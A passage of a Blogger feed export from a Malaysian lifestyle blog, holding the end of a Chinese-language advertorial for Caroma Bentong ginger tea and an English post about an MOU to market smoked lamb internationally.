src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlPeKiVhOUC-pRPyakKXQfOpxQ7pPofu-qbVQyy3dPpe6pvfk3OlKfGawL4ayzrXE-zSyKjcpsGBPkFrgEl4dfz8veB7Whdzs34xQsYs8BDKypeMCJJCDF9gROQRndjFKUcC8Pazw0uEY\/s1600\/Caroma+Bentong+Ginger+Tea+56.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003ECaroma 热姜奶茶的做法：\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgub_i18ZHbznT5U6FE0ayex2nnPa35bSq3vDr-ccMk1lRXc-IbrMZwtGiHG1sMSWe0oyMLo9E06Ig9fOFKMLzEs7dj7ZUCWe1j5gV4rSlyerXw1-4snVEZfa8XewT4X0P4kgPUZXwcsIM\/s1600\/Caroma+Bentong+Ginger+Tea+48.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgub_i18ZHbznT5U6FE0ayex2nnPa35bSq3vDr-ccMk1lRXc-IbrMZwtGiHG1sMSWe0oyMLo9E06Ig9fOFKMLzEs7dj7ZUCWe1j5gV4rSlyerXw1-4snVEZfa8XewT4X0P4kgPUZXwcsIM\/s1600\/Caroma+Bentong+Ginger+Tea+48.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E1. 在锅里弄热牛奶\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E2. 加入\u003C\/span\u003E\u0026nbsp;Caroma 文东姜茶\u003Cspan style=\"font-family: inherit;\"\u003E粉, 搅拌均匀\u003Cbr \/\u003E4.\u0026nbsp;如果觉得太辣的话，可以再放入适量的蜜糖 。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivT4d6JAUQ_RyE1f_GgV8rmezlixv9X0vLOQocXNPDchC6RMrs3WU0Hji3TSi34nW3QgiqgmwKMeZ6OoSxSPNQcswJIQqIf0O9L-1xDc0N2LltRkOePQzQgM9h1tyBmdBsWY9tklUZCO0\/s1600\/Caroma+Bentong+Ginger+Tea+01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivT4d6JAUQ_RyE1f_GgV8rmezlixv9X0vLOQocXNPDchC6RMrs3WU0Hji3TSi34nW3QgiqgmwKMeZ6OoSxSPNQcswJIQqIf0O9L-1xDc0N2LltRkOePQzQgM9h1tyBmdBsWY9tklUZCO0\/s1600\/Caroma+Bentong+Ginger+Tea+01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E恶魔会介绍 Caroma 文东姜茶系列 的不同之处就是：\u003C\/b\u003E\u003Cbr \/\u003E* 100% 天然灌溉\u003Cbr \/\u003E* 无农药和无除草剂\u003Cbr \/\u003E* 无添加防腐剂\u003Cbr \/\u003E* 适合素食者\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" height=\"476\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fwendypua%2Fvideos%2F10155172509886669%2F\u0026amp;show_text=0\u0026amp;width=476\" style=\"border: none; overflow: hidden;\" width=\"476\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E从今天开始到3月11日到指定的\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px;\"\u003E\u003Cb\u003EVillage Grocer’s Health and Wellness 活动柜台：\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E1. Bangsar Village, Bangsar\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E2. Mont Kiara, Mont Kiara\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E3. Sunway Giza, Kota D’sara,\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E4. Desa Park City, Desa Park\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #1d2129;\" \/\u003E\u003Cspan style=\"background-color: white; color: #1d2129;\"\u003E5. My Town, Peel Road, Cheras\u003C\/span\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E还有不要错过这个特别活动好康!\u003Cbr \/\u003E买两盒多送五小包哦！\u003Cbr \/\u003E超值哦！\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWebsite :\u003Ca href=\"http:\/\/www.caroma.com.my\/\"\u003E http:\/\/www.caroma.com.my\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFB : \u003Ca href=\"https:\/\/www.facebook.com\/drinkcaroma\/\"\u003Ehttps:\/\/www.facebook.com\/drinkcaroma\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/7915659776821002314\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/7915659776821002314?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7915659776821002314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7915659776821002314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2018\/03\/Caroma-Bentong-Ginger-Tea.html","title":"喝姜茶到底对我们的身体有什么好处???"}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7n9Y-6rqBY5J3o-R9QY9QCuH2mK8xJaHla2swiTpO7XpSbXvhD4imss1bFWzhvAyHXbG43SWwPjw89pc07KYfkoiQ1gAkAb5IxTNryzq8mP9T8cBUcWMSeePEhS4GFlZhgF1MjVJCDBk\/s72-c\/Caroma+Bentong+Ginger+Tea+08.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-1414088152732267727"},"published":{"$t":"2017-11-17T14:37:00.000+08:00"},"updated":{"$t":"2017-11-21T14:37:41.750+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HappeningNow"}],"title":{"type":"text","$t":"MOU Between AgroWorld Channel Sdn Bhd \u0026 Puan Sri Nisa Bakri "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPp1BEla7iONH8wlgaGVThXZzYTTrOVWWxNpBXHEcfUeOTJgfpto1RehuIIaukb-UJbZ_HNE5I8DQ7Ae_FuZ7Zd39yQm3U8jdNuVToGHtHVRJXM2xxNBp_gGBVpLA6xv_MeZkvB07-lcM\/s1600\/IMG_20171113_155710.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPp1BEla7iONH8wlgaGVThXZzYTTrOVWWxNpBXHEcfUeOTJgfpto1RehuIIaukb-UJbZ_HNE5I8DQ7Ae_FuZ7Zd39yQm3U8jdNuVToGHtHVRJXM2xxNBp_gGBVpLA6xv_MeZkvB07-lcM\/s1600\/IMG_20171113_155710.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECongratulations to Puan Sri Nisa Bakri!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMOU Between AgroWorld Channel Sdn Bhd \u0026amp; Puan Sri Nisa Bakri\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eto market \"SMOKE LAMB\" globally mid of the year 2018.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0000ee; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYXyeqREfs5lOzkBfNtKtcnA7kIromq7nEnMhXjpSEgzC752zCLbuUCjL9t0Q32x3onBMBaMuHjJO3LXPF4pSfAcvxPTlSm9ywBjz7ija2U7z7zMJWhiNcXTfON6MWlcljTAGbv82-6No\/s1600\/IMG_20171113_154045_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYXyeqREfs5lOzkBfNtKtcnA7kIromq7nEnMhXjpSEgzC752zCLbuUCjL9t0Q32x3onBMBaMuHjJO3LXPF4pSfAcvxPTlSm9ywBjz7ija2U7z7zMJWhiNcXTfON6MWlcljTAGbv82-6No\/s1600\/IMG_20171113_154045_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYXyeqREfs5lOzkBfNtKtcnA7kIromq7nEnMhXjpSEgzC752zCLbuUCjL9t0Q32x3onBMBaMuHjJO3LXPF4pSfAcvxPTlSm9ywBjz7ija2U7z7zMJWhiNcXTfON6MWlcljTAGbv82-6No\/s1600\/IMG_20171113_154045_1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: start;\"\u003EPuan Sri Nisa Bakri has Been selected to join diploma programme that handled by NAWEM located\u003Cbr \/\u003Eat University Jaen, Spain From 22 - 29 October 2017.\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit; text-align: center;\"\u003EAt the same time,\u0026nbsp;\u003C\/span\u003EPuan Sri Nisa\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EBakri\u003C\/span\u003E\u0026nbsp;are given the opportunity to cook at well-known\u0026nbsp;Spain restaurant which owns\u0026nbsp;by celebrity chef - Chef Antonio,\u0026nbsp;She got highly praised by celebrity chef with her own creation menu like\u0026nbsp;\u0026nbsp;Asam Pedas Nisa Bakri, Nasi Wangi, Kari Udang \u0026amp; Ayam Goreng Rempah\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VcuzTeLKRSbyL-ZyfTC-ewv55fpjumK-qaL9-tv3p7zLZKWS_wLjW7gGlwZWSLbGZg4od3mtckglAOwIeCMUHabwzYNBVWl_ajWZt_mdZl6cngkfQ2o_8PrCQjFLFdyxo6HkkpKzkRo\/s1600\/IMG_20171113_155554.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"904\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VcuzTeLKRSbyL-ZyfTC-ewv55fpjumK-qaL9-tv3p7zLZKWS_wLjW7gGlwZWSLbGZg4od3mtckglAOwIeCMUHabwzYNBVWl_ajWZt_mdZl6cngkfQ2o_8PrCQjFLFdyxo6HkkpKzkRo\/s1600\/IMG_20171113_155554.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003EThis Press Conference is to foreseen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003EPuan Sri Nisa Bakri's Journey of Cooking and experience as invited host at Dubai. she embarked her journey with our Malaysian cuisine to international!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003Elike United State of America \u0026amp; UK!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EI am so proud of You,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003EPuan Sri Nisa Bakri\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003EShare More Malaysia Cuisine to International!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/1414088152732267727\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/1414088152732267727?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/1414088152732267727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/1414088152732267727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2017\/11\/mou-between-agroworld-channel-sdn-bhd.html","title":"MOU Between AgroWorld Channel Sdn Bhd \u0026 Puan Sri Nisa Bakri "}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPp1BEla7iONH8wlgaGVThXZzYTTrOVWWxNpBXHEcfUeOTJgfpto1RehuIIaukb-UJbZ_HNE5I8DQ7Ae_FuZ7Zd39yQm3U8jdNuVToGHtHVRJXM2xxNBp_gGBVpLA6xv_MeZkvB07-lcM\/s72-c\/IMG_20171113_155710.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});